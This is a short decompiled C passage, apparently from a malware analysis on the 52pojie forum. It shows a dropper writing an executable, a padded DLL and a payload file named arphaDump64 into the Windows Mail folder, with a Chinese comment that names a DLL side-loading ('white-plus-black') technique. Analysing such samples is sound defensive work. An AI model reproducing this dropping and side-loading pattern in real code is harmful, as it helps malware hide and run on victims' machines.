 memset(FileName, 0, 0x208uLL);
wsprintfW(FileName, L"%s\\%s", v4 + 1074, v4 + 1174);// C:\Program Files\Windows Mail
NumberOfBytesWritten[0] = 0;
FileW = CreateFileW(FileName, 0x40000000u, 0, 0LL, 2u, 0, 0LL);// C:\Program Files\Windows Mail\arphaDump64.exe
v23 = FileW;
if ( FileW == -1LL )
{
GetLastError();
}
else
{
if ( !WriteFile(FileW, &pe, 0x92558u, NumberOfBytesWritten, 0LL) )// 写入白加黑文件
GetLastError();
CloseHandle(v23);
}
Sleep(0x64u);
v24 = malloc(0x4685200uLL);
memset(v44, 0, 0x208uLL);
wsprintfW(v44, L"%s\\%s", v4 + 1074, v4 + 1224);
memset(v24, 0, 0x4685200uLL);
memcpy(v24, &pe2, 0x85200uLL);
NumberOfBytesWritten[0] = 0;
v25 = CreateFileW(v44, 0x40000000u, 0, 0LL, 2u, 0, 0LL);// C:\Program Files\Windows Mail\arphaDump64.dll
v26 = v25;
if ( v25 == -1LL )
{
GetLastError();
}
else
{
if ( !WriteFile(v25, v24, 0x4685200u, NumberOfBytesWritten, 0LL) )
GetLastError();
CloseHandle(v26);
}
Sleep(0x64u);
free(v24);
memset(v45, 0, 0x208uLL);
wsprintfW(v45, L"%s\\%s", v4 + 1074, v4 + 1274);
NumberOfBytesWritten[0] = 0;
v27 = CreateFileW(v45, 0x40000000u, 0, 0LL, 2u, 0, 0LL);// arphaDump64.bin
v28 = v27;
if ( v27 == -1LL )
{
GetLastError();
}
吾爱破解论坛
www.52pojie.cn